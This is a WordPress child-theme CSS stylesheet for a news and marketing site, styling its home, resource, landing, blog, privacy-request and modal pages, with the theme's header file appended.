body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    border: 1px solid #eaeaea;
}

span.timelapse {
    color: #003466;
}

.td-trending-now-post {
    top: auto !important;
}

.latest_news_row1 h3 a {
    font-family: Source Sans Pro !important;
}

.latest_news_row1 .td-block-title {
    font-size: 20px !important;
    font-weight: 600 !important;
}

/*.td_social_twitter .td-social-box {
    background-color: #4068E1 !important;
}*/

/*.td_social_facebook .td-social-box {
    background-color: #516eab !important;
}*/

.td-header-desktop-sticky-wrap .tdb_header_logo .tdb-logo-img {
    width: 100% !important;
}

/*.td-header-desktop-sticky-wrap .tdb-block-menu li:last-child a {
    padding-right: 0 !important;
}*/
.trending-news.td_block_template_3 .td-block-title {
    margin-bottom: 5px !important;
    font-size:14px;
}
.trending-news.td_block_template_3 .td-block-title span {
    font-family: Source sans pro !important;
}

.subscribers-title {
    margin-bottom: 30px !important;
}

.subscribers-title.td_block_template_18 .td-block-title > span {
    padding: 0;
}
.subscribers-title h2 {
    font-size: 34px;
    font-family: Gelasio, Arial, sans-serif !important;

    color: #000;
}
.subscribers-title span {
    font-size: 40px;
    font-weight: bold;
    color: #003466;
}

.covid-posts-home .td_module_mx1 .td-module-thumb a:last-child:before {
    height: 0%;
/*    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.6)), color-stop(100%, rgba(0, 0, 0, 0.9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0.8) 100%);*/

    
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.9)), color-stop(100%, rgba(0, 0, 0, 0.9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0.9) 100%);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.covid-posts-home .td-post-author-name span, .covid-posts-home .td-post-date, .covid-posts-home .td-module-title,.covid-posts-home .td-post-author-name {
    display: none;
}

.covid-posts-home .td_module_mx1:hover .td-module-title, .covid-posts-home .td_module_mx1:hover .td-post-author-name {
    display: block;
}

.covid-posts-home .td_module_mx1:hover .td-module-thumb a:last-child:before {
    height: 50%;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.9)), color-stop(100%, rgba(0, 0, 0, 0.9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0.9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0.9) 100%);
}



/*END -- Home Page*/

/*START -- Resources Page - Archive*/
.tdi_66_ebc .td-post-category.resource-category, .tdi_66_ebc .td-post-category.resource-category:hover {
    display: inline-block;
    /* padding: 0px 10px 10px 10px !important; */
   /* background-color: #003466 !important; */
    font-family: Source Sans Pro!important;
    font-size: 12px !important;
    /*font-weight: 400 !important;*/
    text-transform: capitalize !important;
    letter-spacing: 1px !important;
    color: #232641 !important;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
	font-weight:600 !important;
}

/*
.resources-heading {
    margin-left: 20px;
}
*/
.resources-heading .tdb-add-text {
    font-size: 70px;
    text-transform: uppercase;
    position: absolute;
    left: -4px;
    z-index: -1;
    bottom: -8px;
    white-space: nowrap;
    color: #f3f3f3;
    line-height: 1;
    font-weight: 800;
    letter-spacing: -0.6px;
}

.resources-heading .tdb-title-text{
    /*font-family: Source Sans Pro !important;*/
    font-size: 24px !important;
    font-weight: 900 !important;
    color: #003466 !important;
}

#resource-posts-loop .td-image-wrap img.resources-img-wrap {
    height: 220px; 
    width: 300px;
} 
.resource-header-div {
    display: flex;
}

.resource-header-div .resource-col1 {
    width: 50%;
}
.resources-heading {
    float: left;
}
.filter-wrap {
    margin-bottom:50px;
    float:right;
    width:50%;
}
.resources-filter {
    /*    padding-bottom:50px;
        padding-top:50px;*/
    float:right;
    margin-right:20px;
}

.resources-filter select{
    height: 40px;
    width: 155px;
    border-color: #003466;
    font-size: 13px;
}

.ajax-load-more-container {
    clear: both;
    text-align: center;
    paddding-top:10px;
}
span.resources-load-more,resources-load-more {
    border: 1px solid #232641 !important;
    color: #232641 !important;
    padding: 10px 16px !important;
    border-radius: 3px !important;
    font-size: 12px;
    line-height: 12px;
    padding: 8px 10px !important;
    font-weight: 900;
}
span.resources-load-more button {
    font-weight: 900;
}
span.resources-load-more:hover,resources-load-more:hover {
    border: 1px solid #232641 !important;
    background-color: #232641 !important;
    color: #FFF !important;

}
span.resources-load-more i {
    font-size: 8px !important;
}

.single-resources ul, .single-resources ol {
    margin-left: 30px;
}
/*END -- Resources Page - Archive*/

/*START -- Landing Pages*/

.lp-resource-type {
    background-color: #172450;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    color: #fff;
    padding: 3px 6px 4px;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}
.download-btn {
    background-color: #003466;
    border-radius: 5px;
    color: #FFF;
    border: none;
    padding: 10px 40px;
}

.download-btn-border {
    padding: 10px 20px;
    border: 1px solid #003466;
    /* box-shadow: 0 0 black; */
    color: #003466;
    text-decoration: none;
}
a.download-btn-border:hover {
    text-decoration: none !important;
}
.btn7 {
    box-shadow: inset 000px 0px 0px 0px #6098FF;
    -webkit-transition: all 0.6s cubic-bezier(.9, .24, .40, 1);
    transition: all 0.6s cubic-bezier(.9, .24, .40, 1)
}

.btn7::before {
    content: '';
    width: 100%;
    height: 0%;
    display: block;
    background: #80ffd3;
    position: absolute;
    left: 0%;
    opacity: 0;
    top: 0;
    z-index: -1;
    -webkit-transition: height .4s cubic-bezier(0.9, 1, 0.32, 1), opacity .1s ease;
    transition: height .4s cubic-bezier(0.9, 1, 0.32, 1), opacity .1s ease;

}

.btn7:hover::before {
    opacity: 1;
    height: 100%;
}

.btn7:hover {
    box-shadow: inset 00px 100px 0px 0px #003466;
    color: #ffffff;
}

.row2 .row2-col1 {
    width:45%;
}

.row2 .row2-col2 {
    width: 55%;
}


.row2 {
    display: flex;
   /* max-width: 80%; */
    margin: 2% auto 6% auto;
}

.landing-page-1 .row2 .row2-col1 {
    width:45%;
}

.landing-page-1 .row2 .row2-col2 {
    width:55%;
    padding: 0px 30px;
}

.row2-head {
    text-align: center;
}
.landing-page-2 .row2 .row2-col1 {
    width:52%;
    /*padding-right: 40px;*/
    /*border-right: 1px solid #cecece;*/
    height: fit-content;
}

.landing-page-2 .row2 .row2-col1 img {
    width: 650px;
    /* height: 476px; */
}

.landing-page-2 .row2 .row2-col2 {
    width:48%;
    text-align: left;
    padding-left: 50px
}

.landing-page-2 .fm-form-container {
    margin-top: 2rem;
}

.landing-page2-template .row2 .row2-content {
    text-align: left;
}

.landing-page-3 .row2 .wdform-field.wd-width-100.wd-flex.wd-flex-row,.row2 .wdform-field.wd-width-100.wd-flex.wd-flex-column {
    padding: 0 !important;
}
.landing-page-3 .row2 .fm-form-container.fm-theme1 {
    width: 90% !important;
}

.thank-you-page .row2 .row2-col1 {
    width:40%;
}
.thank-you-page .row2 .row2-col2 {
    width:60%;
    padding-left:3%
}

.thank-you-page .row2 .wdform-field.wd-width-100.wd-flex.wd-flex-row,.row2 .wdform-field.wd-width-100.wd-flex.wd-flex-column, .download-form .wdform-field.wd-width-100.wd-flex.wd-flex-row {
    padding-left: 0 !important;
}
.thank-you-page .row2 .fm-form-container.fm-theme1 {
    width: 100% !important;
}

.landing-page .fm-form-builder .wdform_column {
    margin-bottom: 20px;
}

.landing-page-2 .inner-col2 {
    border: 2px solid #172450;
    padding: 20px 40px 0 40px;
    /* background-color: #EEEEEE; */
	background-color: #17ADA8;
    height: auto;
}

.resource-type-menu {
    background-color: #efefef;
    padding: 1px;
    padding-bottom: 15px;
    border-radius: 3px;
}

.resource-type-menu ul {
    list-style: none;
}

.resource-type-menu li {
    float: left;
}

.tooltip-info {
    position: relative;
    display: inline-block;
}
.tooltip-info .tooltiptext {
    visibility: hidden;
    width: 350px;
    background-color: #555;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 1;
    bottom: 125%;
    left: 0%;
    margin-left: -30px;
    opacity: 0;
    transition: opacity 0.3s;
}

.tooltip-info .tooltiptext::after {
    content: "";
    position: absolute;
    top: 100%;
    left: 9%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: #555 transparent transparent transparent;
}

.tooltip-info:hover .tooltiptext {
    visibility: visible;
    opacity: 1;
}

.subscribers-title .count {
    display: inline-block;
    min-width: 130px;
}

/*END -- Landing Pages*/
/*START - Thank you page*/
.td-related-row .td-related-span3 {
    width: 25%;
    padding-left: 0;
    padding-right: 21px;
}
.thanks-msg-div {
    margin: 0 auto;
    width:100%;
    border-bottom: 1px solid #e1e1e1;
    box-shadow: 0px 3px 4px #e1e1e1;
}

.thanks-msg-div .inner-div {
    width: 60%;margin: 0 auto;
}
.thanks-msg-div p.msg-interest {
    font-size:24px;
    text-align: center;
    padding: 10px 0 0 0;
    margin: 0;
    font-family:Source Sans Pro!important;
}

.thanks-msg-div p.msg-resource-title {
    font-size: 30px;
    text-align: center;
    padding: 0 0 10px 0;
    margin: 0;
    font-family: Source Sans Pro !important;
    font-weight: 600;
}
.td-page-content p, .td-page-content .td_block_text_with_title {
    color: #000;
}
/*END -- Thank you page*/

/*START -- Do not sell my information*/
div.consumer-requests {
    /*border: 1px solid #cecece;*/
    border-radius: 10px;
    padding: 30px 40px 40px 40px;
    box-shadow: 0 6px 12px rgba(0,0,0,0.12);
    /*border-radius: 5px;*/
    border: 1px solid #c9c8cd;
    /*background-color: #fff;*/
    margin: 0 auto 30px;
}

.consumer-requests a {
    color: #172450 !important;
}

div.consumer-requests h2 {
    color: #212529;
}

div.consumer-requests .btn {
    color: #fff !important;
    background-color: #172450 !important;
    border-color: #172450 !important;
    border: 1px solid #172450 !important;
    padding: 10px 20px;
    border-radius: 5px;
    text-transform: capitalize !important;
}

.ccpa-form {
    width: 70% !important;
    margin: 30px auto 0 auto !important;    
    /* border: 1px solid #efefef; */
    padding: 20px 35px;
    background-color: #fefefe;
    box-shadow: 2px 2px 4px 2px #efefef;
}

.ccpa-head {
    text-align: center;
    font-size:22px
}
.ccpa-form p {
    text-align: center;
    margin-bottom: 6px;
    font-size: 15px;
}

.country-field .chosen-single {
    box-shadow: none !important;
    border: 1px solid #dfdfdf !important;
    border-radius: 2px !important;
    color: #000 !important;
}
/*End -- Do not sell my information*/


/*START -- Covid-19 Page*/

.covid-fight-table .tdc-inner-column .wpb_text_column {
    height: 140px !important;
    padding: 10%;
}

.covid-19-para2 {
    font-weight: 900;
    font-size: 20px;
}

.covid-row3 b {
    font-weight: 900;
}
/*END -- Covid-19 Page*/



/*START -- Common Modal */
.modal-div-head {
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: bold;
}
.modal-para {
    font-size: 20px;margin-bottom: 30px
}

.footer-modal .modal-div-para {
    display: flex;
    margin: 10px 50px;
    /* background-color: #eee; */
    /*box-shadow: 1px 1px 1px 1px #ccc;*/
}

.footer-modal .div-para-row1 {
    width: 42%;
}

.footer-modal .div-para-row2 {
    width: 58%;
    text-align: left;
    padding: 4% 0 0 5%;
}

.footer-modal .modal-body {
    font-family: Source Sans Pro !important;
    font-weight: 500;
}
/*END -- Common Modal*/

/*START -- Exit Modal*/

#exit-modal .modal-header {
    background-color: #003466;
    color: #FFF;
    text-align: center
}

#exit-modal .close-btn {
    color: #FFF;
}

#exit-modal .modal-body {
    background-color: #003466;
    text-align: center;
    color: #FFF;
}

#exit-modal .btn {
    color:#FFF;
    background-color: #F39530;
}
#exit-modal .div-para-row2 a {
    color: #FFF;
}
/*END --Exit Modal*/


/*START -- Resource Modal*/
#resource-modal {
    pointer-events: none;
}
#resource-modal .modal-header {
    background-color: #00C3FF;
    color: #000;
    text-align: center
}

#resource-modal .close-btn {
    /* color: #000; */
	color: #000000;
	padding: 0px 7px;
    background: #ffffff;
}

#resource-modal .modal-body {
 
    background-color: #00C3FF;
    text-align: center;
    color: #000;
}
#resource-modal img {
    width: 60%;
    margin-bottom: 20px;
}

#resource-modal .btn {
    color:#FFF;
    background-color: #000
}
#resource-modal a.modal-post-title {
    color: #000;
    font-size: 18px;
}
/*END -- Resource Modal*/


/* START -- News Page*/
/*.td_block_wrap .td-next-prev-wrap, .td_block_wrap .td-load-more-wrap {
    margin-top: 100px !important;
}*/

.td-trending-now-wrapper .td-next-prev-wrap {
    margin-top: 0px !important;
}

.td-load-more-wrap a {
    color: #232641 !important;
    border-radius: 3px !important;
    margin-top: 50px;
}

.td-load-more-wrap a:hover {
    color: #FFF !important;
}

.td_ajax_load_more {
    border: 1px solid #232641 !important;
}

span.ctis-load-more {
    border: 1px solid #232641 !important;
    color: #232641 !important;
    padding: 10px 16px !important;
    border-radius: 3px !important;
    font-size: 12px;
    line-height: 12px;
    padding: 8px 10px !important;
    font-weight: 900;
}
span.ctis-load-more button {
    font-weight: 900;
}
span.ctis-load-more:hover {
    border: 1px solid #232641 !important;
    background-color: #232641 !important;
    color: #FFF !important;

}
span.ctis-load-more i {
    font-size: 8px !important;
}

.td_ajax_load_more {
    /*font-family: Source Sans Pro !important;*/
    font-weight: 900 !important;
}

/*

.single-news .td-post-content .news-content {
    padding: 0 70px; 
}

*/

.single-post .td-post-content .blogs-content {
    padding: 0 70px; 
}

/*
span.td-post-date.td-post-source{
	padding: 0 70px; 
}
*/

@media only screen and (max-width: 620px) and (min-width: 320px)  {
	

.single-news .td-post-content .news-content {
    padding: 0 0px !important; 
}

span.td-post-date.td-post-source{
	padding: 0 0px !important; 
}


	
}

.single-news .td-post-content .news-content p, .single-news .td-post-content .news-content li, .news-content div,  .news-content {
    font-size: 20px;
    font-weight: 400;
}

.single-news .td-post-category {
    background-color: #F39530 !important;
}

.single-news .news-content ul, .single-news .news-content ol {
    margin-left: 30px !important;
}
/* END -- News Page */

/*START -- Toastr - Download Alert AND other CSS*/
.toast-info {
    background-color: #00C89E !important;
}
#toast-container>div {
    padding-left: 50px !important;
}
#toast-container>div {
    width: 380px !important;
    opacity: .92 !important;
}
#toast-container>div {
    width: 380px !important;
    opacity: .92 !important;
}
#toast-container>div:hover {
    opacity: 1 !important;
}
.toast-success {
    background-color: #51A351 !important;
}
.toast-error {
    background-color: #BD362F !important;
}
/*END  -- Toastr - Download Alert*/

/*START -- 404 page not found(pnf)*/
.pnf-description {
    font-size: 50px;
    text-align: center !important;

}
.pnf-msg {
    font-size: 20px;
    font-weight: bold;
    text-align: center !important;

}
/*START -- 404 page not found*/

button[disabled] {
    opacity: 0.5;
}

.td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i {
    color : #17aea9!important;
}

/*START -- Feedback Form*/

#feedback-form-div {
    display: block;
}
#feedback-form-mobile-div {
    display: none;
}

.feedback-form-content span, .feedback-form-content li{
    /*color: #FFF;*/
    font-size: 17px;
}

.feedback-form-inner-row h3{
    color: #4c4084 !important;
    margin-left: 10px;
    font-size: 30px;
}

.feedback-form-content h2 span {
    font-size: 2rem !important;
}

.feedback-form-content a {
    color: #4c4084;
    text-decoration: underline;
}

.feedback-form-content a:hover {
    color: #4c4084;
}
.feedback-form-content ol, .feedback-form-content ul {
    margin-left: 15px;
}

.feedback-form-first-col {
    /*padding-top: 10px !important;*/ 
    padding-right: 50px !important; 
    padding-bottom: 30px !important; 
    padding-left: 30px !important;
}

.feedback-form-inner-row {
    height: 100%;
}

.feedback-form-inner-row .vc_column_inner {
    display: table-cell !important;
    height: 100%;
}
/*END -- Feedback Form*/

/*START - Blog Page*/
.read-time {
    font-size: 13px !important;
    line-height: 20px !important;
    font-style: italic !important;
    font-weight: 400 !important;
    vertical-align: top;
}

.single.single-post.single-format-standard .tdb_single_content  {
    padding: 0 30px;
}


.single.single-post.single-format-standard .tdb_single_content ul, .single.single-post.single-format-standard .tdb_single_content ol {
    margin-left: 30px !important;
}


.single.single-post.single-format-standard .tdb-tags {
    margin-top: 30px !important;
}

.single.single-post.single-format-standard .tdb_single_content a {
    color: #003466;
    /*text-decoration: underline;*/
}

.single.single-post.single-format-standard .tdb_single_content a:hover {
    /*color: #37393A;*/
    text-decoration: underline !important;
}

.blog-also-read {
    border-left: 5px solid #4c4083;
    padding: 10px 15px;
    background-color: #ebeeef;
    margin: 40px 0;
}

/*.blog-also-read-span {
    text-decoration: underline;
}*/
.blog-also-read a.blog-also-read-link {
    color: #000 !important;
    font-size: 20px;
    font-weight: bold;
}
.blog-also-read a:hover {
    color: #003466;
}

.blog-also-read-details {
    font-size: 16px;
    font-style: italic;
}

.blog-ol-number {
    background: linear-gradient(to bottom right, #003466, #E0CCFF);
    padding: 0px 8px;
    color: #FFF;
}

.blog-highlighted-text {
    background-color: #E0CCFF;
}

.single.single-post.single-format-standard .tdb_single_content h2 {
    margin-bottom: 30px;
}

.single.single-post.single-format-standard .tdb_single_content h3 {
    padding-top: 30px;
}

.blog-numbered-para {
    padding-left: 30px;
}

/*END - Blog Page*/

/*START -- Blog QUOTE*/
blockquote {
    font-style: normal !important; 
    /*text-transform: none !important;*/
    text-align: center;
    display: block;
    border-width: 2px 0 !important;
    border-style: solid !important;
    border-color: #eee !important;
    padding: 1.5em 0 0.5em !important;
    margin: 1.5em 0 !important;
    position: relative;
    width: 80%;
    margin: 40px auto !important;
}
blockquote p,.td-post-content blockquote p {
    text-transform: none !important;
    font-family: Gelasio !important;
    font-style: normal !important;
    color: #7F8182 !important;
    font-weight: bold !important;
    font-size: 18px !important;
}

blockquote:before {
    content: '\201C';
    position: absolute;
    top: 0em;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    width: 3rem;
    height: 2rem;
    font: 6em/1.08em 'PT Sans', sans-serif;
    color: #666;
    text-align: center;
}
blockquote:after {
    content: "\2013 \2003" attr(cite);
    display: block;
    text-align: right;
    font-size: 0.875em;
    color: #e74c3c;
}
/*END -- Blog QUOTE*/

/*END - Blog Page*/

@media (max-width: 979px) {
    .row2 {
        flex-direction: column-reverse !important;
    }

    .landing-page-2 .row2 {
        flex-direction: column !important;
    }

    .thank-you-page .row2 {
        flex-direction: column !important;
    }

    .row2 .column {
        flex-basis: auto;
        width: 100% !important;
    }
    .landing-page-2 .row2 .row2-col1 {
       /* text-align: center; */
        border-right: none !important;
        padding-right: 0;
    }
    .landing-page-2 .row2 .row2-col2 {
        padding-left: 0;
    }
    .landing-page-2 .row2 .fm-form-container.fm-theme1 {
        width: 100%;
    }

    .thank-you-page .row2 .row2-col1 {
        text-align: center;
    }

    .thank-you-page .row2 .row2-col1 img {
        width: 50%;
    }

    #mobile-subscription-form {
        display: block !important;
    }

    /*  #subscription-form {
          display: none;
      } */

    .login-form-row {
        display: block;
    }

    .login-form-col-1, .login-form-col-2 {
        width: 100%;
    }

    #wpaloginform > p {
        display: block !important;
    }

    #td-outer-wrap.div-nomenu .td-footer-page {
        position: relative;
    }
}

@media (max-width: 767px) {
    .my-account-content-block {
        width: auto !important;
    }

    .child-unsub-group {
        min-height: auto;
    }

   /* .wdform_column .contact_form_message {
        width: 100% !important;
    } */
    #feedback-form-div {
        display: none;
    }
    #feedback-form-mobile-div {
        display: block !important;
    }

    /*START -- Resource Page*/
    .resource-header-div {
        display: block;
    }
    .resource-header-div .resource-col1, .resource-header-div .resource-col2  {
        width: 100%;
        clear: both;
    }

    .resource-header-div .resource-col1 {
        margin-left: 0;
    }

    .resource-header-div .resource-col2 {
        margin-bottom: 0;
        padding: 25px 0;
        float: left;
        margin-left: 30px;
    }

    .resource-header-div .resource-col1 .resources-heading {
        /*margin-left: 0;*/
        margin-left: 30px;
    }

    .resource-header-div .resource-col2 .resources-filter {
        float: left;
    }

    #infinite-handle span {
        display: inline !important;
    }
    /*END -- Resource Page */

    /*START -- Feedback Form*/
    .feedback-form-inner-row .vc_column_inner {
        display: block !important;
        height: 100%;
        width: 100%;
    }
    .feedback-form-first-col {
        padding: 0 !important;
    }
    /*END -- Feedback Form*/
    
    
    /*START -- Author Page*/
    .author-profile-row .tdb_author_image  {
        text-align: center !important;
    }
    
    .author-profile-row .vc_column_container {
        width: 100% !important;
        text-align: center !important;
        border-left: 0 !important;
    }
    
    .author-profile-row .tdb-author-title, .author-profile-row .tdb_author_description {
        text-align: center !important;
    }
    /*END -- Author Page*/
    
    .ccpa-form {
        width: 100% !important;
        padding: 20px 10px;
    }
}

.ccpa-text-container {
    /* width: 70% !important; */
    margin: 30px auto 0 auto !important;    
    padding: 10px 0px;   
}

.dropdown-toggle::after{
    display:none !important;
}

@media only screen and (max-width: 767px) and (min-width: 581px)  {
    .tdi_66_ebc .td_module_wrap {
        width: 50% !important;
        float: left;
        padding-left: 15px !important;
        padding-right: 15px !important;
        padding-bottom: 30px !important;
        margin-bottom: 30px;
        padding-bottom: 30px !important;
        margin-bottom: 30px !important;
    }
}

@media only screen and (max-width: 1024px) and (min-width: 768px)  {
    .tdi_66_ebc .td_module_wrap {
        width: 33.33% !important;
        float: left;
        padding-left: 30px !important;
        padding-right: 30px !important;
        padding-bottom: 30px !important;
        padding-bottom: 30px !important;
        margin-bottom: 30px !important;
        min-height: 350px !important;
    }

    .tdi_66_ebc .entry-title{
        min-height: 65px !important;
    }
    #resource-posts-loop .td-image-wrap img.resources-img-wrap{
        height: auto !important;
    }
    .tdi_66_ebc .td-module-container {
        box-shadow: none !important; 
    }
    .tdi_66_ebc .td_module_wrap:hover .td-module-title a {
        box-shadow: none !important;
    }
}

@media (max-width: 580px) { 
    #exit-modal, #resource-modal  {
        display: none;
    }

    /*START -- Resource Page*/
    .resource-header-div .resource-col2 {
        margin-left: 0;
    }

    .resource-header-div .resource-col1 .resources-heading {
        margin-left: 0;
    }
    /*END -- Resource Page*/
}

@media only screen and (max-width: 580px) and (min-width: 320px)  {
    .home-covid-row .tds-button {
        text-align: left !important;
        margin-bottom: 15px;

    }
}

/*Economic Matters*/
.tickercontainer span.ccpw_icon img {
    margin-bottom: 0 !important;
}

.sf-with-ul:hover,.top-header-menu .menu-item a:hover  {
    font-weight: bold !important;
}

.td-header-wrap .td-header-menu-wrap-full, .td-header-menu-wrap.td-affix, .td-header-style-3 .td-header-main-menu, .td-header-style-3 .td-affix .td-header-main-menu, .td-header-style-4 .td-header-main-menu, .td-header-style-4 .td-affix .td-header-main-menu, .td-header-style-8 .td-header-menu-wrap.td-affix, .td-header-style-8 .td-header-top-menu-full {
    /*background-color: rgba(0,0,0,0.5);*/
    background-color: #FFF !important;
}

.td-header-wrap .td-header-menu-wrap .sf-menu > li > a, .td-header-wrap .td-header-menu-social .td-social-icon-wrap a, .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i, .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i, .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i, .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i, .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
    color: #000 !important;
}

/*
.td-header-logo img, .footer-logo-wrap img {
    width: 40% !important;
}
*/
.lost_password a, .back-to-home a {
    color: #172450  !important;
}

/*.privacy_policy_check a {
    color: #003466 !important;
}*/
.privacy_policy_check a:hover {
    text-decoration: underline;
}

/*.tdi_20 .td-block-title:before, .tdi_20 .td-block-title:after {
    background-color: #95CA06 !important;
} */

.td-crypto .td_block_template_2 .td-block-title {
    text-align: left !important;
}

.td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a, .footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
    /*font-weight: normal !important; */
    color: #232641 !important;
}

.page-nav .clearfix {
    background-color: #FFF !important;
    border-color: #FFF !important;
}

.fm-error, .fm-not-filled {
    margin-top: 0 !important;
}

/*.tdi_53 {
    margin-top: 0 !important;
}*/

.head-menu-row > .td-element-style {
    box-shadow: 0 0 6px 1px #888888;
}
.home .td-header-active > .td-element-style {
    box-shadow: none !important;
}

/*.home .head-menu-row > .tdc-rist-top-active > .tdi_33_rand_style {
 .tdi_33_rand_style {
    box-shadow: 0 0 6px 1px #888888 !important;
}*/

.sub-footer-class {
    min-height: 50px !important;
}

.sub-footer-class .tdi_138 ul {
    margin: 0 0 0 0 !important;
}

.sub-footer-class p {
    margin-bottom: 0 !important;
}

.free-downloads-row .td-module-meta-info {
    -webkit-flex: 1;
     padding-top: 0; 
    -ms-flex: 1;
    flex: 70% !important;
}
.free-downloads-row .td-image-container {
    height: auto !important;
    -webkit-flex: 1;
     padding-top: 0; 
    -ms-flex: 1;
    flex: 30% !important;
}

.free-downloads-row .td-image-container .td-module-thumb, .free-downloads-row .td-image-container .td-module-thumb .td-image-wrap {
    height: 100%;
}

/*.free-downloads-row .td-image-wrap {
    padding-bottom: 60%;
}
    */
    
.menu-footer-menu-quick-links-container > ul, .menu-footer-menu-markets-container > ul, .menu-footer-menu-companies-container > ul {
    margin-left: 0 !important;
}


li.entry-category a:hover{
	color:#ffffff !important;
}

/*

.tds-button7:hover .tdm-btn-border-bottom, .tds-button7:hover .tdm-btn-border-top{
	background-color: #f1f6fb !important;
}

.tds-button2:hover .tdm-btn-text, .tds-button2:hover i, .tds-button6:hover .tdm-btn-text, .tds-button6:hover i, .tds-button7:hover .tdm-btn-text, .tds-button7:hover i{
	color: #f1f6fb !important;
}

*/




.tdb_header_menu .tdb-menu > li > a{
    text-transform: capitalize !important;
}


.td-theme-wrap .td-block-title{
    text-transform: capitalize !important;
}

.home .td-module-image .td-post-category{
    display: none;
}

#privacy_policy{display:none;margin-bottom: 20px;margin-top:-30px;font-size:12px;line-height: 1.5;}

.Sponsored_name{font-size: 11px;font-style: italic;margin-top: 50px;}
/*#privacy_policy a*/
/*{*/
/*    color:#ffffff !important;*/
/*}*/

.landing-page-2 .inner-col2 {
    border: 2px solid #172450;
    padding: 20px 40px 0 40px;
    /* background-color: #EEEEEE; */
    background-color: transparent !important;
    height: auto;
}
label.wdform-label {
    color: #333333 !important;
    font-weight: 400;
}
.contact-us .fm-form-container .fm-form .fm-message {
    margin: 0px !important;
}

.log_user {
    margin-bottom: 20px;
}
.page-template-page-reset-password button.reset_btn {
    margin: 0px 0 20px 0px;
    padding: 0px 10px;
    background: #172450;
    color: #fff;
    border: none;
    border-radius: 2px;
    font-size: 16px;
    width: auto;
    height: 36px;
    text-transform: capitalize;
}
.home .td-module-meta-info a:hover {
    color: #17aea9;
}
label.custom-control-label {
    cursor: pointer !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://salesmarketscoop.com/wp-content/themes/Newspaper-child/style.css?ver=1.0.0
body_size: 359
content:
/* 
Theme Name: Newspaper Child 
Theme URL: https://staging.thehrempire.com/Newspaper-child/
Description: Newspaper Theme's chld
Theme Author: Shilpi Dave
Author URL: https://staging.thehrempire.com/
Template: Newspaper 
Version: 1.0.0 
Text Domain: Newspaper-child
*/

/*
* {
    font-family: Source Sans Pro, Arial, sans-serif;
}
*/

body, .td-excerpt, p, li {
    font-family: Source Sans Pro, Arial, sans-serif;
    color: #000;
}

body p, body li:not(.entry-category) {
    font-family: Source Sans Pro !important;
    font-weight: 400;
    font-size: 17px;
    line-height: 1.7;
}
.td-excerpt {
    line-height: 1.5 !important;
}
.td-post-content, .td-post-content p {
    color: #000 !important;
}

h1, h2, h3, h4, h5, h6 {
    font-family: Source Sans Pro !important;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    font-family: Source Sans Pro !important;
}

